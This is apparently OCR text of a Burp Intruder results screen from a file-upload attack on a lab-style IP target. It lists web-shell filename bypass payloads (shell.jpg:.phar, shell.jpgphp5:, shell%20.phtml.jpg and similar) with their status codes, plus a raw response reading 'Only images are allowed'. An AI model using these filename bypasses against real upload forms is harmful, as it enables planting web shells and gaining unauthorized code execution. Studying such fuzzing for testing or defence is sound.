 7. Intruder attack of http://94.237.57.57:50732
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
363 shell.jpg:.phar 200 20 227
364 shell.jpg.phar: 200 26 227
367 shell.jpg:.phtml 200 24 227
368 shell.jpg.phtml: 200 22 227
371 shell.jpg:php2 200 20 227
372 shell.jpgphp2: 200 21 227
375 shell.jpg:php3 200 18 227
376 shell.jpgphp3: 200 21 227
379 shell.jpg:php4 200 21 227
380 shell.jpgphp4: 200 20 227
383 shell.jpg:php4 200 21 227
384 shell.jpgphp4: 200 16 227
387 shell.jpg:php5 200 20 227
388 shell.jpgphp5: 200 19 227
391 shell.jpg:php6 200 16 227
392 shell.jpgphp6: 200 20 227
395 shell.jpg:php7 200 22 227
396 shell.jpgphp7: 200 19 227
9 shell%20.phar.jpg 200 19 229
13 shell%20.phtml.jpg 200 27 229
10 shell.phar%20.jpg 200 23 230
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 May 2025 06:51:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Only images are allowed